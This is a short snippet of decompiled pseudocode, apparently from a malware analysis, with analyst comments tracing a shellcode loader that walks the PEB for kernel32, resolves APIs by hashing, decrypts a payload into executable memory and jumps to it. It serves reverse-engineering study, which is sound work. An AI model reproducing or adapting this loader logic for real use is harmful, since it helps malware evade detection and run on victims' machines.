 result = e_get_kernel32_from_PEB_sub_450249();// Getting kernel32 address from PEB
v3 = 0;
if ( result )
{
v9 = 0;
e_get_API_calls_sub_45036E(result, a1 + 3, (int)v8);// API hashing + Get API calls to use
result = ((int (__stdcall *)(int, _DWORD))v8[2])(64, a1[2]);// LocalAlloc
v5 = result;
if ( result )
{
// Decrypting the shellcode
v10 = a1[2];
if ( v10 == e_decrypt_big_shellcode_sub_450077((int)v8, (int)a1 + *a1 - 8, a1[1], result, a1[2])
&& v10 > 0x28
&& *(_WORD *)(v5 + 6) > 0x28u )
{
// VirtualAlloc
v6 = ((int (__stdcall *)(_DWORD, _DWORD, int, int))v8[0])(0, *(_DWORD *)(v5 + 12), 4096, 64);
v9 = v6;
if ( v6 )
{
v7 = (_DWORD *)(v5 + 40);
e_memcpy_sub_45003A(v6, v5, *(unsigned __int16 *)(v5 + 6));// memcpy
if ( *(_WORD *)(v5 + 4) )
{
do
{
e_memcpy_sub_45003A(v9 + v7[1], v5 + *v7, v7[2]);// memcpy
v3 = (int (__stdcall *)(int, int))((char *)v3 + 1);
v7 += 3;
}
while ( (unsigned __int16)v3 < *(_WORD *)(v5 + 4) );
}
v3 = (int (__stdcall *)(int, int))(v9 + *(_DWORD *)(v5 + 8));
}
}
result = ((int (__stdcall *)(int))v8[3])(v5);// LocalFree
if ( v3 )
return v3(v9, a2); // Jump to the shellcode